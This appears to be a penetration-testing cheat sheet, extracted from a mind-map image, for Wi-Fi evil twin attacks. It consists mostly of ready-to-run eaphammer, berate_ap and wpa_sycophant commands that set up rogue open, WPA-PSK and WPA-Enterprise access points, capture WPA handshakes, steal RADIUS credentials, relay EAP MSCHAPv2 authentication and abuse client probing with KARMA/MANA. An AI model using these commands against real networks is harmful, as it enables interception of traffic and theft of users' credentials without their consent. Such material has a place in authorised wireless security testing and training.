 Basic Open Hotspot
berate_ap <interface_AP> <interface_internet> <SSID>
Open Network Evil Twin
airgeddon.sh
fluxion.sh
wifipumpkin3
eaphammer -i wlan0 --channel <channel_number> --auth open --essid <SSID>
WPA/WPA2-Personal Evil Twin
WPA Passphrase Known
eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk \
--essid <SSID> --wpa-passphrase <passphrase>
WPA Passphrase Unknown
Spawn Open Network Evil Twin instead to attack clients (e.g.
Phishing attack to retrieve Passphrase)
Capture WPA (half) Handshake of
connecting clients & Cracking
eaphammer -i wlan0 --channel <channel_number> --auth wpa-psk \
--essid <SSID> --wpa-passphrase randompassphrase --capture-wpa-handhshake
WPA/WPA2-Enterprise Evil Twin
RADIUS Credentials Unknown
RADIUS Credentials Stealing
eaphammer --cert-wizard
eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID> --creds
- EAP method does not
- Server
EAP (MSCHAPv2) Relay
berate_ap --eap --mana-wpe --wpa-sycophant --mana-credout <file_captured_creds> \
<interface_AP> <interface_internet> <SSID>
wpa_sycophant.sh -c wpa_sycophant_example.conf -i <interface>
- Target
RADIUS Credentials Known
ehdb --add --identity <username> --password <password> # Add credentials in db
ehdb --add --identity <username> --nt-hash <ntlm_hash>  # Add creds with NTLM hash in db
eaphammer -i wlan0 --channel <channel_number> --auth wpa-eap \
--essid <SSID_corporate_wifi>
802.11 Network Selection
Algorithms Abuse (for Open
Network)
KARMA Attack (outdated)
By default with wifiphisher
MANA Attack (KARMA improvement)
Add --mana option in eaphammer command
Loud MANA (MANA Improvement)
Add --mana --loud in eaphammer command
Abuse clients' active probing